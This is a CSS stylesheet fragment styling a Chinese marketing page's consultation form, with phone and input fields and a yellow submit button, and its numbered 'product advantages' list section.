.zxzx .zxzxbg {
	width: 238px;
	height: 288px;
	background: url(../images/zxzxbg01.png) no-repeat center;
	position: absolute;
	left: 0;
	top: -24px;
}
.zxzx .conleft {
	margin-left: 238px;
	padding-top: 30px;
	color: #fff;
}
.zxzx .conleft .zxzx_p1 {
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_p2 {
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.zxzx .conleft .zxzx_p2 span {
	float: left;
	margin-right: 15px;
	padding-left: 12px;
	font-size: 16px;
	background: url(../images/zxzx02.png) no-repeat left center;
}
.zxzx .conleft .zxzx_p3 {
	width: 440px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 22px;
	color: #4b440d;
	background: #fde200;
	border-radius: 25px;
	box-shadow: 3px 3px 10px #00803a;
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_tel {
	padding-left: 55px;
	height: 50px;
	background: url(../images/zxzx_tel.png) no-repeat left center;
}
.zxzx .conleft .zxzx_tel .p1 {
	font-size: 14px;
	height: 20px;
	line-height: 20px;
}
.zxzx .conleft .zxzx_tel .p2 {
	font-size: 28px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}
.zxzx .conright {
	width: 401px;
	padding: 24px 32px;
	background: #00672f;
	height: 216px;
	color: #fff;
}
.zxzx .conright h4 {
	font-size: 30px;
	font-weight: normal;
	margin-bottom: 15px;
}
.zxzx .conright h4 span {
	display: block;
	font-size: 20px;
}
.zxzx .conright .info_p1 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p1 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx03.png) no-repeat center;
}
.zxzx .conright .info_p1 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .info_p2 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p2 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx04.png) no-repeat center;
}
.zxzx .conright .info_p2 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .ljtja {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 21px;
	text-align: center;
	line-height: 40px;
	color: #413b0c;
	background: #fde200;
	border: 0;
	cursor: pointer;
}
/*我们的承诺end*/
/*产品优势*/
#floor_3_main {
	background: #fff;
}
#floor_3_main .in_title3 {
	position: relative;
	width: 100%;
	height: 140px;
}
#floor_3_main .in_title3 .bg {
	width: 1200px;
	height: 60px;
	margin-top: 50px;
	border: 3px solid #d9d9d9;
	box-sizing: border-box;
}
#floor_3_main .in_title3 p {
	position: absolute;
	width: 845px;
	top: -35px;
	left: 125px;
	height: 50px;
}
#floor_3_main .in_title3 .p1 {
	color: #413F40;
	font-size: 24px;
	padding: 0 5px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p2 {
	font-size: 40px;
	color: #B1B1B1;
	padding-right: 10px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p3 {
	position: absolute;
	font-size: 22px;
	color: #ff0303;
	line-height: 1.0;
	height: 58px;
	width: 700px;
	font-weight: bold;
	display: block;
	top: 29px;
	left: 35px;
	text-align: center;
	background-color: #FFFFFF;
}
#floor_3_main .proAdvant {
	margin-top: 0;
}
#floor_3_main .proAdvant .list {
	width: 100%;
}
#floor_3_main .proAdvant .list li {
	width: 100%;
	margin-bottom: 20px;
}
#floor_3_main .proAdvant .list li a {
	display: block;
}
#floor_3_main .proAdvant .list li .img {
	width: 530px;
	height: 300px;
	margin-left: 0;
	margin-right: 20px;
}
#floor_3_main .proAdvant .list li:nth-child(2n) .img {
	margin-left: 20px;
	margin-right: 0;
}
#floor_3_main .proAdvant .list li .title {
	width: 650px;
}
#floor_3_main .proAdvant .list li .title .shu {
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 20px;
	text-align: center;
}
#floor_3_main .proAdvant .list li .title .shu span {
	display: inline-block;
	width: 60px;
	height: 60px;
	background: #00672f;
	border-radius: 10px;
	color: #fff;
	font-size: 46px;
	line-height: 60px;
}
#floor_3_main .proAdvant .list li .tit {
	font-size: 28px;
	color: #00672f;
	line-height: 1.5;
	padding-top: 20px;
	font-weight: bold;
	text-align: center;
}
#floor_3_main .proAdvant .list li .cont {
	font-size: 16px;
	color: #666;
	padding-top: 20px;
	text-align: justify;
}
/*产品优势end*/
